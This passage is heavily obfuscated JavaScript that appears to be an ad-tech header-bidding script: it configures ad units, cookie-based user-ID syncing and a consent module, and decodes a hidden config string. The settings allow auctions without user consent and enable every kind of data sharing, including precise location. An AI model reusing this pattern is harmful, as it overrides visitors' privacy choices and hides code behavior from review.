d[c(2069,"Ecem")](g,q)&&(O=g,M.B=X[H],e++)}else{var e,h,k,l=b.T;g={};var p=[];for(k=0;k<X[c(2700,"YkDb")+"h"];k++){var m=X[k][10];g[m]||(g[m]=[],p[c(3861,"RR5E")](m));g[m][c(4533,"z!oa")](X[k])}for(k=0;k<b.H.X[c(5113,"z!oa")+"h"];k++)m=b.H.X[k],g[m]=0,p[m]=0;for(h=0;d[c(4995,"8j2G")](h,p[c(5655,"OGTc")+"h"]);h++)if(g[p[h]]){var n=m=k=void 0,r=b.$,q=b.Y,t=g,v=l,z=0,D=0;t=t[p[h]];for(n=0;t&&d[c(460,")k5^")](n,t[c(5093,"sGQU")+"h"]);n++)if(k=t[n]){var C=void 0,A=void 0,u=void 0,x=k[8],w=k[9],y=0;for(u=
0;v&&d[c(4903,"zCLd")](u,v[c(4728,"QG)w")+"h"]);u++)if(A=v[u][0],C=v[u][1],d[c(5723,"YkDb")](x,1)&&d[c(451,"qdnW")](w,1)||d[c(1244,"yJNR")](A,x)&&d[c(1957,"Ud#I")](C,w))y=d[c(3407,"YC@y")](A,C);m=y;k[0].Ba&&D<m&&(T&&k[2]||!T&&k[3])&&(q&&k[7]||r&&k[6]||!(d[c(4422,"Ecem")](q,r)||k[7]||k[6]))&&(z=k,D=m)}(e=z)&&Sa(b.H,e)}}}catch(I){if(d[c(4012,"QG)w")](d[c(2769,"RfP)")],c(2047,"EvE*")))try{f[c(2877,"RfP)")](x,ea)&&(H&&f[c(4863,"sGQU")](W,F),A=f[c(4987,"Cebj")](l,function(){N=1;K()},1E3))}catch(Y){f[c(5013,
"cCiv")](K,0,f[c(6135,"#HI%")],Y)}else B(b,d[c(5782,"(sfS")],I)}}function zb(b,c,f,g){var e=a,h={cVgsG:function(x,w,y){return d[a0J(3077,"zCLd")](x,w,y)},DUiYc:function(x,w){return d[a0J(3122,"0%O$")](x,w)},SnVXE:function(x,w,y,I){return x(w,y,I)},LLsxk:d[e(3809,"$]3b")],lLDVh:function(x,w){return d[e(2895,"8j2G")](x,w)},NISAi:function(x,w){return d[e(2483,"Cebj")](x,w)},qmihm:function(x,w){return d[e(1293,"EvE*")](x,w)}};if(d[e(5194,"RR5E")](d[e(3805,"zCLd")],d[e(5089,"qdnW")]))return G[e(677,"YC@y")+
e(4163,"cCiv")+e(3522,"z!oa")]&&(d[e(1668,"^Shi")](E[e(3827,"X(c#")+e(326,"YC@y")+e(5080,"$]3b")][e(4801,"RRD@")+"me"],e(1380,"akS*"))||n(J[e(2142,"dZaG")+e(827,"cb9)")+e(3082,"Ud#I")]));b.ia||b.j[e(865,"X(c#")+e(1438,"cCiv")+e(2484,"g9Bv")]||b.j.K||yb(b,b.j.K,0);var k=d[e(3235,"rUT)")](b.o,5),l={},p=b.T,m,n,r=b.H,q=[],t=0,v=0,z=0,D=0,C={};d[e(5002,"dZaG")](p[0][0],1)&&(p=b.C);b.I=0;bb[b.g]&&B(b,e(549,"FZ2Q")+" "+b.g);b.u==3&&(d[e(1130,"6$go")](B,b,d[e(3887,"6$go")]+b.u),r=0);b.g||(d[e(972,"fQ4q")](B,
b,d[e(1079,"(^rQ")](e(5212,"Ecem"),b.g?d[e(1055,"YC@y")]:"id")),r=0);N[e(6100,"Cebj")+e(5586,")k5^")+e(3973,"Ecem")]=N[e(478,"RR5E")+e(4443,"8j2G")+e(5580,"RR5E")]||{};if(r)if(d[e(2646,"0%O$")](e(5217,"Ud#I"),d[e(5284,"Ry6u")]))b=G[E],b[0]<=n[0]&&(J=b);else{bb[b.g]=b;for(m=r.X[e(5655,"OGTc")+"h"]-1;m>=0;m--)if(d[e(3699,"w0$P")](e(5644,"EvE*"),e(5264,"g9Bv"))){var A=r.wa[m],u=A[e(1408,"QG)w")+"r"];N[e(3682,"0%O$")+e(4443,"8j2G")+e(5904,"RRD@")][u]={bidCpmAdjustment:function(x,w){try{var y=rc[w[e(292,
"YkDb")+e(5838,"z!oa")]]||1;return(y&&y[e(3510,")k5^")+e(2859,"w0$P")+"r"]&&y[e(4791,"8j2G")]&&y[e(5112,"X(c#")]?h[e(3173,"FZ2Q")](y,x,w):h[e(1960,"Ud#I")](y,x))*1}catch(I){h[e(5330,"Ecem")](B,0,h[e(802,"m2pg")],I)}return h[e(1152,"fQ4q")](x,1)},storageAllowed:!0,sendStandardTargeting:!0};t|=r.va[m];D|=r.Fa[m];v|=r.Ja[m];z|=r.za[m];d[e(4095,"EshG")](v,z)||(b.ja=0);for(n=u=0;n<p[e(3760,"X(c#")+"h"];n++)if(d[e(5132,"#HI%")](r.oa[m],1)||d[e(1569,"cCiv")](p[n][0],r.oa[m])&&d[e(1111,"W(6j")](p[n][1],r.La[m])){u=
1;break}u&&(T&&!r.N[m]||!T&&!r.M[m]||q[e(2916,"pDwU")](A))}else for(c=[0,0],Q=P[e(3886,"fQ4q")+"h"]-1;h[e(5179,"aPJj")](t,0);O--)n=q[ma],h[e(3545,"Ry6u")](n[0],l[0])&&(c=n);if(k)for(m=q[e(264,"Cebj")+"h"]-1;d[e(3488,"rUT)")](m,0);m--)u=q[m][e(5395,"(sfS")+"r"],d[e(1107,"m2pg")](l[u],1)&&q[e(2870,"EshG")+"e"](m,1),l[u]=1;if(q[e(4093,"vmLQ")+"h"])for(l=d[e(1258,"NCw*")][e(4610,"z!oa")]("|"),m=0;;){switch(l[m++]){case "0":t&&(C[e(2606,"jwGt")+"r"]={sizes:p});continue;case "1":f[e(1494,"Ecem")](b);continue;
case "2":d[e(884,"5Xjo")](v,z)&&(C[e(2991,"^Shi")]={context:z||b.j[e(3764,"B9oy")+e(2381,"OGTc")+e(3718,"(sfS")]||b.j[e(5789,"ohuD")+"e"]||b.j[e(3502,"z!oa")]?d[e(2778,"FZ2Q")]:d[e(4698,"zCLd")],playerSize:[p[0]],mimes:[d[e(4778,"YkDb")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(3643,"(^rQ")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "3":g[e(1483,"m2pg")](b.g);continue;case "4":c[e(1494,"Ecem")](b.I);continue;
case "5":b.I={code:b.g,mediaTypes:C,bids:q};continue;case "6":D&&d[e(3936,"NCw*")][e(4193,"zCLd")+"Of"](location[e(3720,"m2pg")])&&(k=C[d[e(4619,"yJNR")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[e(2848,"w0$P")+e(1080,"yc6J")+"l"]=d[e(1997,"OGTc")]);continue}break}}}function Db(b,c,f,g){var e=a,h={YfhLr:function(n,r){return d[a0J(994,"W(6j")](n,r)},NERTQ:function(n,
r){return d[a0J(1915,"yJNR")](n,r)},LNrNO:function(n,r,q,t){return d[a0J(689,"5Xjo")](n,r,q,t)},QdsAG:function(n,r){return n+r},Scdpi:d[e(3279,"dZaG")],MwvtX:function(n,r){return n<r},CaXxW:function(n,r){return n<r},Lpssd:function(n,r){return n<r},mEwVt:function(n,r){return d[e(4338,"vmLQ")](n,r)},qDZig:function(n,r){return d[e(759,"RfP)")](n,r)},FVJAw:function(n,r,q){return n(r,q)}};if(c[e(2434,"zCLd")+"h"])try{if(d[e(2148,"$]3b")](e(3433,"Ry6u"),d[e(5292,"m2pg")])){if(Z.o>2)N.B=K.B||da[e(3141,"OGTc")];
else if(ia.o==1&&g.O[e(5231,"RR5E")+"h"]&&!p.B)try{var k=1E6,l,p=wa[e(5523,"akS*")+e(6263,"w0$P")+e(4689,"rUT)")+"l"](M.O);if(h[e(2003,"akS*")](p[e(4829,"dZaG")+"h"],0))for(l=0;h[e(5236,"fQ4q")](l,p[e(6004,"5Xjo")+"h"]);l++){var m=p[l][e(2281,"jwGt")+e(2001,"EvE*")+e(2061,"(^rQ")+e(4809,"ohuD")+"t"]()[e(5458,"vmLQ")];m<k&&(k=m,xa.B=p[l],Ga++)}}catch(n){h[e(5070,"EvE*")](Aa,Fa,h[e(4462,"yc6J")](h[e(1308,"NCw*")],Pa.O),n)}Ca.B&&(Da&&m&&(ya=f.B[e(5437,"RR5E")+e(4374,"W(6j")+e(5758,"YC@y")+e(1665,"(sfS")+
"t"]()[e(6385,"^Shi")]+(Za[e(1591,"yJNR")+"lY"]||0)),!ja||Ea<=$a)&&(B[e(2333,"OGTc")](qa),ta&&U(ua,1))}else Ta?d[e(297,"dZaG")](setTimeout,function(){d[e(4479,"w0$P")](Db,b,c,f,g)},100):(Ta=1,f.xa=0,d[e(6311,"NCw*")](setTimeout,function(){var n={FGYxm:function(A,u){return d[a0J(1210,"#HI%")](A,u)},VXyEs:function(A,u){return d[a0J(2600,"cb9)")](A,u)},NXEkM:function(A,u){return d[a0J(5631,"cCiv")](A,u)},LBEXH:function(A,u){return d[a0J(1529,"aPJj")](A,u)},tBndk:function(A,u){return d[a0J(2736,"B9oy")](A,
u)},DgIGl:function(A,u){return d[a0J(2436,"RR5E")](A,u)},tXaji:function(A,u){return d[a0J(4337,"YkDb")](A,u)},WUcPM:e(2214,"(^rQ")+e(465,"YkDb")+"2",mhIlU:function(A,u){return d[e(2531,"OGTc")](A,u)},Eykru:function(A,u){return d[e(5309,"OGTc")](A,u)},PuuZo:function(A,u){return A-u},FExwr:function(A,u){return d[e(6142,"zCLd")](A,u)},wIytb:function(A,u){return A|u},VfcJj:function(A,u){return d[e(3618,"yJNR")](A,u)},rbjcS:function(A,u){return d[e(4492,"Cebj")](A,u)},LXQrh:function(A,u){return d[e(1635,
"g9Bv")](A,u)},TuvCh:function(A,u){return d[e(4985,"fQ4q")](A,u)}};if(d[e(3371,"Ud#I")](d[e(593,"fLvd")],d[e(521,"cb9)")])){var r=N[K++];if(n[e(3421,"EvE*")](r,128))da[D++]=g[e(5930,"aPJj")+e(2451,"^Shi")+"de"](r);else if(n[e(6155,"8j2G")](r,191)&&n[e(5633,"RRD@")](r,224)){var q=oa[ra++];xa[Ga++]=za[e(1528,"fLvd")+e(4830,"NCw*")+"de"](n[e(4178,"qdnW")](n[e(347,"akS*")](r,31)<<6,n[e(3045,"yJNR")](q,63)))}else if(n[e(921,"cCiv")](r,239)&&n[e(4282,"QG)w")](r,365))for(var t=n[e(995,"yJNR")][e(4566,"EshG")]("|"),
v=0;;){switch(t[v++]){case "0":var z=Pa[ub++];continue;case "1":var D=Aa[Fa++];continue;case "2":Na[Oa++]=K[e(4731,"Cebj")+e(4777,"w0$P")+"de"](n[e(3080,"RRD@")](56320,n[e(5289,"5Xjo")](C,1023)));continue;case "3":q=Ha[Qa++];continue;case "4":var C=n[e(5183,"B9oy")](n[e(4162,"Ry6u")](n[e(4321,"vmLQ")](n[e(1044,"^Shi")](r,7)<<18,n[e(1501,"B9oy")](n[e(1821,"g9Bv")](q,63),12))|n[e(5965,"YkDb")](n[e(3945,"Ry6u")](D,63),6),z&63),65536);continue;case "5":vb[ja++]=Wa[e(545,"(^rQ")+e(1280,"vmLQ")+"de"](n[e(3735,
"aPJj")](55296,C>>10));continue}break}else q=B[qa++],D=ta[U++],ua[wa++]=M[e(791,"yJNR")+e(3217,"rUT)")+"de"](n[e(3345,"QG)w")](n[e(2049,"5Xjo")](n[e(318,"cCiv")](r,15)<<12,n[e(5104,"$]3b")](q,63)<<6),n[e(6417,"p)VX")](D,63)))}else d[e(5846,"5Xjo")](na,f)},uc),N[e(1157,"0%O$")][e(3644,"(sfS")](function(){var n={jiUFR:function(Ja,Ka){return d[a0J(5526,"FZ2Q")](Ja,Ka)},bJYNd:d[e(2264,"p)VX")],skedl:function(Ja,Ka){return d[e(4914,"B9oy")](Ja,Ka)}};if(d[e(3127,"RRD@")](d[e(2765,"RfP)")],e(5972,"YkDb"))){var r,
q,t=[],v={};try{for(r=0;d[e(5622,"NCw*")](r,c[e(947,"YC@y")+"h"]);r++)if(d[e(4924,"6$go")]!==d[e(4476,"aPJj")])d[e(3595,"YC@y")+e(5036,"rUT)")+"d"](R[e(3952,"z!oa")+e(3475,"X(c#")+e(1662,"fQ4q")](e(2539,"dZaG")+e(2785,"g9Bv")+e(2164,"0%O$")+e(2347,"NCw*")+e(3800,"yc6J")+e(1916,"EshG")+e(1941,"X(c#")+e(3188,"Cebj")+e(1120,"(sfS")+";"));else{var z=c[r][e(4320,"OGTc")];for(q=0;d[e(2199,"zCLd")](q,z[e(947,"YC@y")+"h"]);q++){var D=z[q][e(5881,"fLvd")+"r"];v[D]||(v[D]=1,t[e(1671,"p)VX")](D))}}N[e(2343,
"$]3b")+e(1744,"EshG")+e(3619,"RfP)")]({bidders:t,config:{schain:{validation:d[e(6143,"zCLd")],config:{ver:d[e(1133,"EvE*")],complete:1,nodes:[{asi:d[e(4346,"X(c#")],sid:"36",hp:1}]}}}})}catch(Ja){B(0,e(857,"aPJj"),Ja)}r={schain:{validation:e(4858,"^Shi")+"t",config:{ver:d[e(569,"6$go")],complete:1,nodes:[{asi:d[e(3922,"YC@y")],sid:"36",hp:1}]}},site:{page:Jb},priceGranularity:db,currency:{adServerCurrency:d[e(890,"Ecem")],defaultRates:{USD:{EUR:.852733,GBP:.74402,TRY:43.2944,RUB:78.05}}},debugging:{enabled:Ib},
debug:Ib,rubicon:{singleRequest:!1,rendererConfig:{align:e(2208,"vmLQ")+"r",position:e(4556,"QG)w")+"d",closeButton:!0,label:d[e(3253,"5Xjo")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:e(3576,"NCw*")+e(3340,"8j2G"),storage:{type:d[e(2618,"QG)w")],name:d[e(1673,"akS*")],expires:360},params:{syncTime:86400}},{name:e(5610,"#HI%")+e(1084,"jwGt")+"d",storage:{type:d[e(4036,"^Shi")],name:e(1207,"EvE*")+"id",expires:365}}],filterSettings:{all:{bidders:"*",filter:d[e(6208,
"0%O$")]}},iframeEnabled:!0},allowActivities:{syncUser:J,enrichEids:J,transmitEids:J,fetchBids:J,accessDevice:J,enrichUfpd:J,reportAnalytics:J,transmitPreciseGeo:J,transmitTid:J,transmitUfpd:J},enableTIDs:!0,deviceAccess:!0,cache:{url:e(589,"YkDb")+e(5737,"FZ2Q")+e(1933,"pDwU")+e(4440,"^Shi")+e(3828,"pDwU")+e(6063,"vmLQ")+e(3238,"fQ4q")+"he"}};ab&&(lb={cmpApi:d[e(6274,"sGQU")],timeout:1E3,defaultGdprScope:!0,gdprApplies:ab,allowAuctionWithoutConsent:!0},r[e(1117,"sGQU")+e(5076,"NCw*")+e(1947,"6$go")+
"nt"]={gdpr:lb});N[e(3789,"yc6J")+e(494,"FZ2Q")](c);N[e(5306,"0%O$")+e(2084,"YkDb")](r);N[e(1121,"OGTc")+e(2591,")k5^")+"s"]({bidsBackHandler:function(){var Ja={SNehe:function(Dc,Ec){return n[a0J(6070,"zCLd")](Dc,Ec)}};if(n[e(2766,"akS*")]===n[e(2168,"8j2G")])n[e(2826,"vmLQ")](na,f);else{var Ka=(G[e(357,"Ecem")+e(2696,"EshG")]||"")[e(793,"RR5E")](" ");Ja[e(1995,"g9Bv")](Ka[e(5715,"dZaG")+"Of"](E),0)&&(Ka[e(4699,"aPJj")](z),J[e(2080,"sGQU")+e(2783,"B9oy")]=Ka[e(3492,"6$go")](" "))}},timeout:vc,adUnitCodes:g});
vc+=500;uc+=500}else{D=M.T;var C={},A=[];for(q=0;q<X[e(5652,"Ecem")+"h"];q++){var u=F[q][10];C[u]||(C[u]=[],A[e(735,"(^rQ")](u));C[u][e(4831,"NCw*")](Ua[q])}for(q=0;h[e(5948,")k5^")](q,v.H.X[e(4829,"dZaG")+"h"]);q++)u=ma.H.X[q],C[u]=0,A[u]=0;for(r=0;h[e(3552,"akS*")](r,A[e(601,"g9Bv")+"h"]);r++)if(C[A[r]]){var x=u=q=void 0;v=D.$;var w=aa.Y,y=C,I=D,Y=0,ka=0;y=y[A[r]];for(x=0;y&&x<y[e(6098,"yJNR")+"h"];x++)if(q=y[x]){var Ua=u=void 0,Va=void 0,xc=q[8],yc=q[9],zc=0;for(Va=0;I&&h[e(3942,"Cebj")](Va,I[e(454,
"^Shi")+"h"]);Va++)if(Ua=I[Va][0],u=I[Va][1],h[e(1954,"QG)w")](xc,1)&&h[e(1535,"cCiv")](yc,1)||h[e(2386,"zCLd")](Ua,xc)&&u>=yc)zc=Ua*u;u=zc;q[0].Ba&&ka<u&&(x&&q[2]||!q&&q[3])&&(w&&q[7]||v&&q[6]||!(w||v||q[7]||q[6]))&&(Y=q,ka=u)}(t=Y)&&h[e(1252,"RRD@")](K,Va.H,t)}}}))}catch(n){d[e(4E3,"6$go")](B,0,d[e(5035,"OGTc")],n)}}function eb(b){var c=a;d[c(4766,")k5^")](H,d[c(2236,"akS*")](d[c(3450,"zCLd")],b.v),0,0,0)}function fb(){for(var b=a,c={iGcjE:function(n,r,q,t,v){return d[a0J(3530,"zCLd")](n,r,q,t,
v)}},f=[],g=[],e=[],h=0,k,l,p,m;ea[b(2463,"RfP)")+"h"];)if(l=ea[b(5373,"YkDb")](),l.J&&l.S)try{l.pa&&(d[b(4388,"yc6J")](clearTimeout,l.pa),l.pa=0),p=l.o,p==5?(l.S=0,p=1):d[b(3105,"z!oa")](p,2)&&!l.ta&&(l.ta=1,l.Oa?d[b(1871,"RRD@")](ia,l,p):d[b(6137,"(sfS")](da,l,p),p=l.o),k=l.u,d[b(5719,"EvE*")](p,1)&&l.B&&(h++,d[b(3967,"(^rQ")](Na,l),l.la&&l.la[b(1052,"yc6J")][b(3229,"dZaG")+"ay"]===b(5819,"RRD@")&&(d[b(4097,"yJNR")](B,l,d[b(4382,"W(6j")]),l.la[b(3481,"pDwU")][b(1622,"sGQU")+"ay"]=""),l.S=0,d[b(3693,
"jwGt")](k,3)&&l.da&&d[b(369,"m2pg")](zb,l,f,g,e),l.I&&l.I[b(4931,"(sfS")]&&!l.I[b(703,"YkDb")][b(264,"Cebj")+"h"]&&(l.I=0),l.Wa&&d[b(2191,"EvE*")](E,l.i,d[b(1779,"OGTc")](l.Sa,d[b(1614,"RR5E")])),l.fa&&!l.H&&(m=d[b(2995,"EvE*")](l.g,d[b(2329,"(sfS")]),l.G[b(5755,"zCLd")+b(4598,"cb9)")]=d[b(1790,"EvE*")](ca,m,l.l,l.m,""),d[b(695,"B9oy")](la,m,function(n,r){var q={QfWxS:function(t,v,z){return t(v,z)}};b(3675,"g9Bv")===b(522,"NCw*")?c[b(2970,"W(6j")](Ea,l,n,r,0):q[b(1138,"RR5E")](R,G,E)}),k=0),l.I&&
d[b(5365,"aPJj")](eb,l),l.I||(d[b(746,"pDwU")](k,3)&&ja(l,8,1),k==5&&(d[b(419,"g9Bv")](eb,l),d[b(2091,"8j2G")](wa,l)),d[b(5964,"qdnW")](k,4)&&(eb(l),ra(l))))}catch(n){d[b(557,"p)VX")](B,0,d[b(3365,"cCiv")],n)}d[b(1257,"W(6j")](Db,0,f,g,e);ea[b(2838,"cb9)")+"h"]&&h&&(d[b(2086,"cCiv")](setTimeout,fb,Hb),Hb+=10);h&&d[b(3459,"EvE*")](setTimeout,oc,2E3)}function ma(b,c,f){var g=a,e={hHbOt:function(r,q){return d[a0J(4953,"OGTc")](r,q)},dhjLu:function(r,q){return r>q},tyNPC:function(r,q){return d[a0J(4930,
"ohuD")](r,q)},mThzM:function(r,q,t,v,z,D){return d[a0J(3305,"FZ2Q")](r,q,t,v,z,D)},qWbhu:function(r,q){return r(q)},lNjci:d[g(2979,"RfP)")],iEMxC:function(r,q,t){return r(q,t)},YAfFM:function(r,q,t,v){return d[g(1770,"fQ4q")](r,q,t,v)},TcoOd:d[g(1403,"yJNR")]};if(d[g(1840,"cb9)")](d[g(3860,"yJNR")],d[g(4892,"NCw*")])){b=ea[H];try{var h=(g(3632,"6$go")+g(1476,"RRD@"))[g(5594,"OGTc")]("|");for(c=0;;){switch(h[c++]){case "0":b.Ra=f?Za[g(4568,"YkDb")]||0:0;continue;case "1":var k=(Ca=Da?e[g(2596,"OGTc")](k,
b.g):0)?ya[g(5310,"m2pg")+"id"]:0;continue;case "2":b.eb=ja=e[g(1602,")k5^")](Ea,b.Ra);continue;case "3":(B=e[g(5596,"B9oy")](qa,0)&&(b.fa||e[g(669,"RRD@")](b.u,6)||b.Ca&&ta>=.005||b.Ga))?e[g(1526,"B9oy")](U,b,ua,wa,k,b.$a):e[g(2538,"cCiv")](b.u,6)?b.Z?e[g(4137,"RR5E")](M,b):oa(b,3,1):ra[g(735,"(^rQ")](b);continue;case "4":b.$a=$a[g(6418,"RfP)")+g(1049,"z!oa")];continue}break}}catch(r){Ga(b,e[g(1422,"Ecem")],r)}}else{h=0;if(mb||G[g(5428,"Ud#I")+g(440,"ohuD")+g(655,"m2pg")+"g"])b.J|=T&&b.N||!T&&b.M,
mb=1;if(b.J&&b.S&&b.o!=2){if(d[g(2079,"0%O$")](b.o,2))b.B=b.B||F[g(420,"vmLQ")];else if(d[g(3166,"cCiv")](b.o,1)&&b.O[g(5978,"jwGt")+"h"]&&!b.B)try{if(d[g(4669,"^Shi")](d[g(4994,")k5^")],d[g(4439,"g9Bv")])){var l=1E6,p,m=F[g(2427,"(^rQ")+g(6268,"^Shi")+g(2205,"fLvd")+"l"](b.O);if(m[g(5503,"p)VX")+"h"]>0)for(p=0;d[g(491,"akS*")](p,m[g(454,"^Shi")+"h"]);p++){var n=m[p][g(1899,"rUT)")+g(2001,"EvE*")+g(2601,"X(c#")+g(5488,"sGQU")+"t"]()[g(5458,"vmLQ")];d[g(610,"w0$P")](n,l)&&(l=n,b.B=m[p],Nb++)}}else ca.Na=
1,O[g(2145,"yJNR")+g(5901,"B9oy")+g(6314,"EshG")+"r"](e[g(520,"EshG")],function(){var r=S[g(4228,"YkDb")+g(2572,"(sfS")+"t"]||1;ea.Na&&e[g(565,"m2pg")](r,0)&&(e[g(1093,"zCLd")](H,W,F),E.Na=0,e[g(3513,"RR5E")](l,aa,0,1))})}catch(r){B(b,d[g(2359,"0%O$")](g(5011,"YC@y"),b.O),r)}b.B&&(c&&Z&&(h=d[g(1619,"yJNR")](b.B[g(862,"cCiv")+g(310,"RRD@")+g(2061,"(^rQ")+g(4606,"m2pg")+"t"]()[g(2750,"RR5E")],G[g(1439,"cCiv")+"lY"]||0)),!Z||h<=Z)&&(ea[g(4173,")k5^")](b),f&&d[g(2780,"W(6j")](setTimeout,fb,1))}}}function Xb(b,
c){var f=a,g={hENwq:function(k,l){return d[a0J(3761,"cb9)")](k,l)},hLVwa:d[f(4354,"(sfS")],uqToz:function(k,l){return d[f(4214,"RRD@")](k,l)},anWjX:function(k,l){return k&&l},UtfuJ:function(k,l,p,m){return k(l,p,m)},KXalU:d[f(6306,"^Shi")],LxRnE:function(k){return d[f(2400,"Ud#I")](k)}};try{if(d[f(6024,"rUT)")](d[f(3276,"(sfS")],f(6006,"akS*"))){for(c=0;ba<ma[f(5113,"z!oa")+"h"];la++){var e=K[da][f(4194,"EshG")];for(h=0;d[f(3920,"OGTc")](na,e[f(4845,"w0$P")+"h"]);L++){var h=e[Ba][f(478,"RR5E")+"r"];
sa[h]||(U[h]=1,Ca[f(3136,"Ud#I")](h))}}Z[f(5954,"^Shi")+f(2961,"ohuD")+f(3293,"yc6J")]({bidders:N,config:{schain:{validation:d[f(5757,"(^rQ")],config:{ver:d[f(3767,"(sfS")],complete:1,nodes:[{asi:f(4799,"yJNR")+f(4134,"g9Bv")+"m",sid:"36",hp:1}]}}}})}else d[f(2761,"dZaG")](c,jb)&&(kb&&d[f(3175,"RR5E")](clearTimeout,kb),kb=setTimeout(function(){var k={gZdux:function(l,p){return g[a0J(483,"zCLd")](l,p)},BpTwO:f(3966,"cb9)")+f(2576,"$]3b")+f(3101,"jwGt")+f(504,"(sfS")+f(4042,"aPJj"),PqMjA:g[f(1402,"pDwU")],
kAKKh:function(l,p){return l&&p},VYdQv:function(l,p){return g[f(4980,"cCiv")](l,p)},pRQHU:function(l,p){return g[f(5983,"$]3b")](l,p)},BPmBK:function(l,p,m,n){return g[f(6149,"(sfS")](l,p,m,n)}};if(g[f(3722,"RRD@")]===f(1030,"RfP)")){if(k[f(3954,"(^rQ")](T,k[f(249,"yJNR")])||k[f(516,"RfP)")](S,k[f(4720,"B9oy")]))ea.ha=1;(k[f(2625,"#HI%")](H,W)||k[f(5734,"rUT)")](F,E)||k[f(2230,"dZaG")](O,aa))&&Z(N);K&&(da.ha=0,k[f(2835,"jwGt")](ia,na));k[f(543,"sGQU")](!L,b)&&k[f(4738,"6$go")](pa,fa,10,0)}else ha=
1,g[f(6169,"cb9)")](pa)},1E3))}catch(k){d[f(316,"#HI%")](B,0,d[f(5801,"ohuD")],k)}}function nc(b,c,f,g){var e=a;if(d[e(938,"rUT)")](d[e(5604,"dZaG")],e(4730,"B9oy")))for(f=b[e(374,"aPJj")+"h"];f;)c=d[e(2724,"W(6j")](d[e(5511,"OGTc")](Math[e(4907,"EvE*")+"m"](),d[e(4776,"yc6J")](--f,1)),0),g=b[f],b[f]=b[c],b[c]=g;else d[e(5276,"QG)w")+e(4621,")k5^")+"ge"][e(948,"aPJj")+"em"](d[e(2939,"#HI%")](d[e(6363,"RRD@")],R.v))}function pc(){for(var b=a,c=0;d[b(831,"(^rQ")](c,W[b(2838,"cb9)")+"h"]);c++)d[b(4672,
"Cebj")](ma,W[c],1,0);d[b(3762,"YkDb")](fb)}function oc(){ha=1}function pa(){var b=a,c={cbWqV:function(g,e){return g*e},heEAx:function(g,e){return d[a0J(2711,"X(c#")](g,e)},YFbTt:function(g,e){return g<e},jRqdM:function(g,e){return g==e}};Ma=new Date;if(ha&&!aa[b(5892,"Ry6u")+"le"]&&F[b(1872,"FZ2Q")])try{if(ha=0,nb||d[b(2169,"W(6j")](Ab),nb&&(P||(Yb=window[b(4380,"EshG")+b(6119,"#HI%")]||document[b(1872,"FZ2Q")][b(2118,"8j2G")+b(5281,"YkDb")+"h"],fa=window[b(1590,"5Xjo")+b(1089,"rUT)")+"t"]||document[b(6065,
")k5^")][b(6398,"cCiv")+b(2946,"sGQU")+"ht"],d[b(5851,"(^rQ")]((b(2839,"z!oa")+b(623,"zCLd")+b(3102,"W(6j")+b(5844,"cCiv"))[b(4306,"fLvd")+"Of"](F[b(881,"Ecem")+b(2563,"8j2G")]),-1)&&(P=1,d[b(1969,"qdnW")](wb),Ma=F[b(3287,"Ud#I")+b(6106,"^Shi")+b(1046,"(^rQ")](d[b(2160,")k5^")]),Ma[b(2335,"RRD@")]=b(4548,")k5^")+b(6388,"yJNR"),Ma[b(4120,"RR5E")+b(4255,"8j2G")+"d"](F[b(1401,"^Shi")+b(6440,"EshG")+b(5509,"QG)w")](d[b(5643,"$]3b")])),(F[b(3211,"^Shi")]||F[b(6374,"EshG")+b(5103,"8j2G")+b(1473,"EvE*")+
b(2433,"akS*")](d[b(627,"rUT)")])[0])[b(4896,"pDwU")+b(889,"FZ2Q")+"d"](Ma))),P!=1||d[b(4724,"w0$P")](b(2342,"Ecem")+b(1431,"zCLd"),F[b(855,"#HI%")+b(666,"z!oa")])&&!Ob||(P=2,jb=new ResizeObserver(Xb),jb[b(5499,"ohuD")+"ve"](F[b(3283,"yJNR")]),d[b(526,"pDwU")](Z,0)&&(Z=fa,d[b(2324,"NCw*")](setInterval,function(){Z&&(Z+=c[b(5122,"jwGt")](fa,2),Z>c[b(1290,"W(6j")](fa,20)&&(Z=0),ha=1)},2E3))),d[b(3055,"#HI%")](P,2)))if(d[b(773,"#HI%")](d[b(1565,"0%O$")],d[b(5261,"cb9)")])){d[b(5323,"w0$P")](pc);for(var f=
0;d[b(1689,"m2pg")](f,5);f++)setTimeout(ub,d[b(4430,"cCiv")](f,4E3)+1)}else{for(f=0;E&&c[b(1132,"Cebj")](f,B[b(4810,"8j2G")+"h"]);f++)if(c[b(4189,"rUT)")](J[f].A,Q))return P[f];return 0}}catch(g){d[b(3189,"B9oy")](B,0,d[b(4740,"Ry6u")],g)}}function Ab(){var b=a,c=G[b(1025,"jwGt")+b(3668,"6$go")+b(4629,"(^rQ")+"ig"],f,g=[],e=[],h=0,k=0;c&&d[b(4804,"pDwU")](c[b(824,"vmLQ")+b(1349,"YC@y")](0,7),d[b(5461,"RR5E")])&&(c=c[b(3435,"B9oy")]('"')[1]);if(c&&c[b(3763,"0%O$")+"h"])try{G[b(3453,"EvE*")+b(3668,
"6$go")+b(4909,"NCw*")+"ig"]=0;var l=101869;d[b(5411,"FZ2Q")](l,0)&&(l+=2147483646);for(f=0;f<c[b(2229,"$]3b")+"h"];f+=2)l=d[b(5770,"RRD@")](l*16807,2147483647),g[b(1494,"Ecem")](d[b(5897,"8j2G")](parseInt(c[b(3389,"sGQU")+"r"](f,2),16),parseInt(d[b(4315,"EshG")](l,2147483647)*256,10)));for(c=g;d[b(1224,"8j2G")](h,c[b(376,"B9oy")+"h"]);){var p=c[h++];if(d[b(2948,"Ry6u")](p,128))e[k++]=String[b(4679,"ohuD")+b(3578,"sGQU")+"de"](p);else if(d[b(3694,"g9Bv")](p,191)&&p<224)if(b(5049,"(^rQ")===b(4051,
